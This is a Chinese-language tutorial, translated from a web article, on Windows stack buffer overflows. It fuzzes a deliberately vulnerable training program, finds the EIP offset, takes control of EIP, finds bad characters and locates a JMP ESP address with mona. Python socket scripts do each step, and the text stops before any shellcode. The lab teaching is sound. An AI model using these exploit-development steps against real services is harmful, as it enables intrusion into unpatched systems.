windows缓冲区溢出学习
原文链接:https://www.hackingarticles.in/a-beginners-guide-to-buffer-overflow/
算是翻译文
什么是缓冲区溢出?
缓冲区是易失性的内存分配,它们在将数据从一个位置传输到另一位置时临时保存数据。当正在处理的数据超出存储缓冲区的存储容量时,将发生缓冲区溢出。这导致程序覆盖相邻存储器位置中的过大数据,从而导致缓冲区溢出。当我们对char类型的缓冲区进行操作时,将发生缓冲区溢出。
我们将通过一些示例来尝试理解这个概念。例如,缓冲区的设计方式是接受8个字节的数据,在这种情况下,如果用户输入的数据超过8个字节,则超过8个字节的数据将覆盖相邻的内存,从而超过分配的缓冲区边界。最终将产生分段错误,随后出现许多其他错误,从而导致程序执行被终止。
缓冲区溢出的类型
缓冲区溢出有两种类型。让我们讨论两者的简短介绍。
堆栈缓冲区溢出/Vanilla Buffer缓冲区溢出
当程序覆盖缓冲区边界之外的程序的调用堆栈上的内存地址时,就会发生这种情况,缓冲区边界的长度是固定的。在堆栈缓冲区溢出中,多余的数据将被写入位于堆栈上的相邻缓冲区中。由于与堆栈上溢出的相邻内存位置中的内存损坏相关的错误,通常会导致应用程序崩溃。
堆缓冲区溢出
堆是用于管理动态内存分配的内存结构。它通常用于分配在编译时未知大小的内存,因为所需的内存量太大,以致于无法将其装入堆栈中。堆溢出或溢出是堆数据区域中发生的一种缓冲区溢出。基于堆的溢出利用不同于基于堆栈的溢出利用。堆上的内存在运行时动态分配,通常包含程序数据。通过以特定方式破坏此数据以使应用程序覆盖内部结构(如链接列表指针)来完成利用。
堆栈缓冲区溢出攻击
最常见的缓冲区溢出攻击称为基于堆栈的缓冲区溢出攻击或普通缓冲区溢出攻击,通常由一个堆栈构成,直到且除非程序需要用户输入,例如用户名或密码,否则堆栈为空。然后,程序将返回存储器地址写入堆栈,然后将用户的输入存储在堆栈顶部。处理堆栈时,用户的输入将发送到程序指定的返回地址。

但是,在开始时会为堆栈分配特定数量的内存,这使其变得有限。如果用户输入的数据大于堆栈中分配的内存量,并且程序没有适当的输入验证,可以验证所提供的数据是否适合分配的内存,则将导致在溢出。
如果堆栈缓冲区中填充了不受信任用户提供的数据,则用户可以以将恶意可执行代码注入正在运行的程序并控制进程的方式来破坏堆栈。
Windows缓冲区溢出攻击
Buffer Overflow可在包括Linux,Windows和其他各种平台的不同平台上工作,因为它处理内存而不是基于内存的内容。由于要在Linux上处理内存寄存器可能有点困难,因此我们先做出明智的选择,首先了解具有可执行文件的Windows机器上的缓冲区溢出的各个步骤和技术,然后再继续进行操作。
这里属于堆栈溢出
在Windows设备上的缓冲区溢出攻击的演示中,我们将使用容易受到缓冲区溢出攻击的公共Windows应用程序。
示例exe:https://github.com/justinsteven/dostackbufferoverflowgood/blob/master/dostackbufferoverflowgood.exe
调试工具:https://debugger.immunityinc.com/ID_register.py
此exe为32位,没开启ASLR(windows开启ASLR后没法绕)
(原本想使用OD的,但是崩溃的时候OD的ESP没有给出内容)
管理员权限运行Immunity Debugger
将exe拖入Immunity Debugger,F9运行 (运行dostackbufferoverflowgood.exe会开启31337端口)
nmap扫描
Fuzz测试崩溃需要的bytes
import socket
string=b"\x41" * 10
ip="10.23.75.128"
port=31337
s=socket.socket()
s.connect((ip,port))
s.settimeout(5)
while True:
try:
print("Fuzz with {} bytes".format(len(string)))
s.sendall(string+b"\x0a\x0d")
string+=b"\x41" * 10
s.recv(1024)
except:
print("Fuzzer stop at {} bytes".format(len(string)))
exit(0)
s.close()

在Immunity Debugger中检查进程状态,则可以看到该应用程序现在处于暂停状态。要注意的另一件事是ESP寄存器中的A溢出。这确认了如果我们在其中发送160个A或160字节的数据,应用程序将崩溃。
寄存器介绍:
EAX –这是一个累加器寄存器,用于执行算术计算,如加,减,比较和存储函数调用的返回值。
ECX –该寄存器的作用类似于用于迭代的计数器,它以递减的方式计数。
EDX –该寄存器保存额外的数据,以执行复杂的计算,例如乘法和除法。它充当EAX寄存器的扩展。
EBX –它是没有任何定义用途的基址寄存器,可用于存储数据。
ESP –它是堆栈指针。它指示当前指令在内存中的位置。它始终指向堆栈的顶部。
EBP –它是指向堆栈基础的基础指针。
ESI –被称为源索引寄存器,用于保存输入数据的位置。
EDI –它是目标索引寄存器,指向存储已处理数据结果的位置。
EIP –它是指令指针寄存器。它是一个只读寄存器,其中保存要读取的下一条指令的地址。
偏移发现和控制EIP
EIP偏移量是一个确切的值,它为我们提供了以下信息:多少字节将填充缓冲区并溢出到返回地址(EIP)中。
控制EIP是缓冲区溢出攻击的一个非常关键的部分,因为EIP是最终将指向我们的恶意代码以便可以执行的寄存器。在对应用程序进行模糊测试时,我们看到它崩溃了160个字节,这意味着EIP位于1到160个字节之间。因此,我们将在MSF中使用模式创建工具,该工具会生成某些字节的模式,这将引导我们找到确切的偏移值。我们将生成一个200字节的模式。多出40个字节,以进行一些额外的填充。
msf-pattern_create -l 200

重加载程序
发送测试
import socket
buffer=b"<msf-pattern_create生成的buffer>"
buffer+=b"\n"
ip="10.23.75.128"
port=31337
s=socket.socket()
s.connect((ip,port))
s.settimeout(5)
s.sendall(buffer)
该漏洞导致访问冲突错误,程序崩溃。现在,ESP寄存器显示了我们发送给应用程序使其崩溃的模式。现在,如果我们查看EIP寄存器,则值为39654138
msf-pattern_offset计算出EIP偏移大小
msf-pattern_offset -l 200 -q 39654138

现在我们知道EIP偏移值,我们不再需要发送模式。我们可以简单地发送146个A代替该模式。我们将在146 A之后发送4 B,以确保我们可以控制EIP。如果漏洞利用代码执行后EIP寄存器中有4个B,那么可以确认我们现在可以控制EIP了。
import socket
offset=146
eip=b"B" * 4
buffer=b"A"*offset+eip #"A"*offset为填充缓冲区,+eip是溢出来的4个字节
buffer+=b"\n"
ip="10.23.75.128"
port=31337
s=socket.socket()
s.connect((ip,port))
s.settimeout(5)
s.sendall(buffer)

如上图所示,EIP寄存器为“ 42424242”。ASCII字符“ B”的十六进制值为0x42。因此,在这一点上已确认我们可以控制EIP寄存器。
寻找坏字节
坏字符是破坏shellcode的不需要的字符。查找和忽略不良字符是必要的,因为不良字符会在出现的任何地方终止字符串执行。如果最后在我们的shellcode中存在任何坏字符,那么它将在该坏字符所在的位置停止执行,因此在生成我们的shellcode时,我们将忽略所有坏字符。
要查找不良字符,我们首先将使用python脚本生成所有字符,然后将其发送到应用程序以进行崩溃和分析。下面的代码生成从x01到xff的所有字符,而没有x00,因为x00在默认情况下是错误字符。x00被称为空字节。
for x in range(1,256):
print("\\x"+"{:02x}".format(x),end="")
print("")

修改脚本发送:
import socket
offset=146
eip=b"B" * 4
buf=b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
buffer=b"A"*offset+eip+buf
buffer+=b"\n"
ip="10.23.75.128"
port=31337
s=socket.socket()
s.connect((ip,port))
s.settimeout(5)
s.sendall(buffer)
将对ESP的十六进制转储与所有字符进行比较,以查找内存中出现的任何不良字符。为此,我们将选择ESP,然后在转储中选择“跟随”。
(字符损坏的十六进制会变成00)



将十六进制转储与发送的所有字符进行比较,我们将看到从01到09一切都很好,但是09之后是21,而不是0A。这意味着”\x0a”是错误字符。
检查从01到FF的ESP十六进制转储,可以在上图中看到,我们现在推导出了所有不良字符,这意味着“ \ x00”和“ \ x0a”是唯一出现的不良字符。
JMP ESP
(寻找调用jmp ESP的地址,可以修改EIP为对应的jmp ESP地址这里可以这么做,原因是这里并没开启ASLR,开启了ASLR需要另外操作)
为了找到JMP ESP,我们将使用mona模块。我们需要下载mona.py并将其粘贴到C:\Program Files(x86\Immunity Inc\Immunity Debugger\PyCommands中。
发生访问冲突时,ESP寄存器指向包含我们已发送给应用程序的数据的内存。JMP ESP指令用于将代码执行重定向到该位置。要找到JMP ESP,我们需要使用带有–cpb选项的mona模块以及我们之前发现的所有不良字符,这将避免mona返回具有不良字符的内存指针。运行命令后,我们需要打开日志数据。
!mona jmp -r esp -cpb "\x00\x0a"
